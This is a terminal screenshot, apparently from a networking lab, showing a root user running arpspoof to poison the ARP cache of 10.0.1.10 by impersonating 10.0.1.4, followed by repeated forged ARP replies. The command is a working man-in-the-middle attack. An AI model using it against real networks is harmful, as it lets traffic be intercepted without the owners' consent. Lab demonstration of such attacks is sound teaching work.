 root@DEBIAN01: ~
File Edit View Search Terminal Help
root@DEBIAN01:~# arpspoof -t 10.0.1.10 10.0.1.4
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29
0:c:29:c8:69:29 0:0:0:0:0:0 0806 42: arp reply 10.0.1.4 is-at 0:c:29:c8:69:29